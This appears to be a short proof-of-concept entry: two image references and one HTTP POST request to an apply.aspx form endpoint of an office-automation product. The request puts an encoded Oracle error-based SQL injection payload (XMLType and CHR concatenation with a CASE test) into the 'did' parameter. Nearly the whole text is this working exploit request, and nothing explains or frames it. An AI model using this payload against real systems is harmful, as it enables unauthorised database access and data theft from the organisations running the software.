 POST /YZSoft/Forms/XForm/OA/apply.aspx?tid=-1&did=-1%27+AND+4208%3D%28SELECT+UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT+%28CASE+WHEN+%284208%3D4208%29+THEN+1+ELSE+0+END%29+FROM+DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29+FROM+DUAL%29--+dSSu HTTP/1.1